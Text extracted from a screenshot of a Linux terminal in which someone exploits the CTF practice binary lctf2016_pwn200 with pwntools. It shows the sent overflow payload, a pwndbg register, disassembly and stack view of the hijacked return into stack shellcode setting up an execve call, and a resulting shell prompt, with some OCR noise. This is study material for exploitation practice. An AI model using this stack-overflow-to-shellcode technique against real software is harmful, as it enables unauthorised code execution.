 20.0 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 20.0
活动 终端 10月15日 06：46 en
yfy@ubuntu: ~/ctfpwn/buu/lctf2016_pwn200
[*] Paused (press any to continue)
1.py:36: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com
/#bytes
  p.recvuntil('choice')
[DEBUG] Received 0x52 bytes:
    b'out~\n'
    b'\n'
    b'=======EASY HOTEL========\n'
    b'1. check in\n'
    b'2. check out\n'
    b'3. goodbye\n'
    b'your choice : '
1.py:37: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com
/#bytes
  p.sendline('1')
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x9 bytes:
    b'how long?'
[DEBUG] Sent 0x3 bytes:
    b'50\n'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Received 0x15 bytes:
    b'give me more money : '
[DEBUG] Received 0x4 bytes:
    b'\n'
    b'50\n'
[DEBUG] Sent 0x21 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  a0 e1 38 a1  fc 7f 00 00  │aaaa│aaaa│··8·│····│
    00000020  0a                                                  │·│
    00000021
[DEBUG] Received 0x4 bytes:
    b'in~\n'
[DEBUG] Received 0x4d bytes:
    b'\n'
    b'=======EASY HOTEL========\n'
    b'1. check in\n'
    b'2. check out\n'
    b'3. goodbye\n'
    b'your choice : '
[DEBUG] Sent 0x2 bytes:
    b'3\n'
[*] Switching to interactive mode
 [DEBUG] Received 0xa bytes:
    b'good bye~\n'
good bye~
$ S
终端
RBX  0x0
RCX  0x7fe8577323c0 (write+16) ◂— cmp rax, -0xfff
RDX  0x7fe857a01780 ◂— 0x0
RDI  0x1
RSI  0x7fe857a006a3 (_IO_2_1_stdout_+131) ◂— 0xa01780000000000a /* '\n' */
R8   0x7fe857c28700 ◂— 0x7fe857c28700
R9   0x1999999999999999
R10  0x0
R11  0x246
R12  0x4006b0 ◂— xor ebp, ebp
R13  0x7ffca138e2d0 ◂— 0x1
R14  0x0
R15  0x0
*RBP  0x7ffca138e170 ◂— 0x6161616161616161 ('aaaaaaaa')
*RSP  0x7ffca138e128 —▸ 0x400a8c ◂— leave
*RIP  0x400a28 ◂— ret
[ DISASM / x86-64 / set emulate on ]
0x4009ee je 0x400a0d <0x400a0d>
↓
0x400a0d mov edi, 0x400c9e
0x400a12 call puts@plt <puts@plt>
0x400a17 jmp 0x400a27 <0x400a27>
↓
0x400a27 leave
► 0x400a28 ret <0x400a8c>
↓
0x400a8c leave
0x400a8d ret
↓
0x7ffca138e1a0 push 0x3b
0x7ffca138e1a2 pop rax
0x7ffca138e1a3 cdq
[ STACK ]
00:0000│ rsp 0x7ffca138e128 —▸ 0x400a8c ◂— leave
01:0008│-040 0x7ffca138e130 ◂— 0x0
... ↓ 4 skipped
06:0030│-018 0x7ffca138e158 ◂— 0x41 /* 'A' */
07:0038│-010 0x7ffca138e160 ◂— 0x6161616161616161 ('aaaaaaaa')
[ BACKTRACE ]
► 0 0x400a28
1 0x400a8c
2 0x7ffca138e1a0
3 0x7fe8579ff80a
4 0x7fe857c28700
5 0x30
6 0x28
7 0x2fbb485299583b6a